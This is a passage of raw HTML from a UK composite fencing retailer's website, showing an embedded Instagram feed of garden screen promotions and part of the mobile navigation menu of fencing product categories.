			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&#038;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&#038;oh=00_AfoXbNb9QAiwnk6TFaeKKjcPc30tozGqsLvckFV4HxrPMg&#038;oe=696D701E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&amp;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfoXbNb9QAiwnk6TFaeKKjcPc30tozGqsLvckFV4HxrPMg&amp;oe=696D701E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&amp;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfoXbNb9QAiwnk6TFaeKKjcPc30tozGqsLvckFV4HxrPMg&amp;oe=696D701E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&#038;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&#038;oh=00_Afqsc-441kv12YHwHxwkjdWtW3Pu74dxHuexLGfwxhCHuA&#038;oe=696D77CB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_Afqsc-441kv12YHwHxwkjdWtW3Pu74dxHuexLGfwxhCHuA&amp;oe=696D77CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_Afqsc-441kv12YHwHxwkjdWtW3Pu74dxHuexLGfwxhCHuA&amp;oe=696D77CB&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=d8ZE8T3aT20Q7kNvwEuCYFS&#038;_nc_oc=AdklNzo8I0k8yabjRdcNG96T-Pum7cXAWD5GuHzBVVdYsjZ9AyiV1Nuh-Y7kVH_IBybZNISinrZm_lMn3t_anTgX&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&#038;oh=00_AfqjMf7buYEzZMklpKPjGxxSwS7GoPzW55F0zsug1_qCfQ&#038;oe=696D6D57"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d8ZE8T3aT20Q7kNvwEuCYFS&amp;_nc_oc=AdklNzo8I0k8yabjRdcNG96T-Pum7cXAWD5GuHzBVVdYsjZ9AyiV1Nuh-Y7kVH_IBybZNISinrZm_lMn3t_anTgX&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfqjMf7buYEzZMklpKPjGxxSwS7GoPzW55F0zsug1_qCfQ&amp;oe=696D6D57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d8ZE8T3aT20Q7kNvwEuCYFS&amp;_nc_oc=AdklNzo8I0k8yabjRdcNG96T-Pum7cXAWD5GuHzBVVdYsjZ9AyiV1Nuh-Y7kVH_IBybZNISinrZm_lMn3t_anTgX&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfqjMf7buYEzZMklpKPjGxxSwS7GoPzW55F0zsug1_qCfQ&amp;oe=696D6D57&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
